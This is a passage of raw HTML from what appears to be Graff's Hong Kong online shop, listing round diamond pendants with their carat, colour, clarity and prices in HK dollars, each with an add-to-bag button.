            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.53</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">D</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">IF EXEX</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$58,000.00" data-value="58000.0">
                    <span class="js-filtered-product__price-val">HK$58,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP113056"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="D"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP104196">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP104196"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw496d7b34/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_0_5_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">0.90</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$75,500.00" data-value="75500.0">
                    <span class="js-filtered-product__price-val">HK$75,500.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP104196"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980608082465442049"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102751">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102751"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.13</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS2</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$105,000.00" data-value="105000.0">
                    <span class="js-filtered-product__price-val">HK$105,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102751"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102872">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102872"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.03</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$105,000.00" data-value="105000.0">
                    <span class="js-filtered-product__price-val">HK$105,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102872"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102873">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102873"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.03</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$105,000.00" data-value="105000.0">
                    <span class="js-filtered-product__price-val">HK$105,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102873"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102899">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102899"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.01</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$105,000.00" data-value="105000.0">
                    <span class="js-filtered-product__price-val">HK$105,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102899"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102853">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102853"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.08</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$110,000.00" data-value="110000.0">
                    <span class="js-filtered-product__price-val">HK$110,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102853"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102854">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102854"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Pendant"
            title="Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
</div>



        </div>
        <div class="b-filtered-product__body">
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Carats</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">1.07</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Colour</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">G</span>
            </div>
            <div class="b-filtered-product__value">
                <span class="b-filtered-product__value-text">Clarity</span>
                <span class="b-filtered-product__value-text js-filtered-product__value-text">VS1</span>
            </div>
        </div>
        <div class="b-filtered-product__footer">
            
                <div class="b-filtered-product__price js-filtered-product__price-text" data-formatted="HK$110,000.00" data-value="110000.0">
                    <span class="js-filtered-product__price-val">HK$110,000.00</span>
                    
                </div>
                
                
                    

                    
                    
                    
                    
                        






    <div class="b-pay-holder cart-and-ipay "
        data-is-apple-session="true"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_HK-Site/en_HK/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="add-to-cart-global-container js-add-to-cart-container l-row__col l-row__col-12">
                
                <button class="b-btn--type-2 b-filtered-product__cta js-add-to-cart-global"
                    data-pid="RPN01ALL_RPN01_GP102854"
                    data-gnumber="null"
                    data-sscSkuId="null"
                    data-sscSpuId="1980607591727679745"
                    data-size="null"
                    data-variation-attributes="null"
                    data-color="G"
                    
                    >
                    
                        Add to bag
                    
                </button>
            </div>

            
        </div>
    </div>

    


                    
                
            
        </div>
    </div>
</div>

                                        </div>
                                    
                                        <div class="b-carousel__slide js-carousel__slide js-advanced-filter__product-quickview" data-pid="RPN01ALL_RPN01_GP102856">
                                            










































































<div class="b-filtered-product js-product js-no-quickview"
    data-pid="RPN01ALL_RPN01_GP102856"
    style=""
    
>
    
    <div class="b-filtered-product__inner">
        <div class="b-filtered-product__image">
            



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
